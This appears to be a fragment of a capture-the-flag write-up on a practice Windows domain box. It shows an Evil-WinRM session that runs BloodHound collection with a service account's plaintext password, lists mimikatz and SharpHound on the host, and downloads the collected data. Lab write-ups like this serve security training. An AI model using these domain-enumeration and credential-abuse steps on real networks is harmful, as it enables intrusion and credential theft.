 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> invoke-bloodhound -domain EGOTISTICAL-BANK.LOCAL -ldapuser svc_loanmgr -ldappass Moneymakestheworldgoround! -collectionmethod all -domaincontroller
10.10.10.175 -zipfilename snuggles.zip
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/16/2020 5:12 PM 9120 20200716171254_snuggles.zip
-a---- 7/16/2020 4:57 PM 1263880 mimikatz.exe
-a---- 7/16/2020 4:59 PM 973397 SharpHound.ps1
-a---- 7/16/2020 5:12 PM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20200716171254_snuggles.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20200716171254_snuggles.zip to 20200716171254_snuggles.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
VBox_GAs_5
.2.34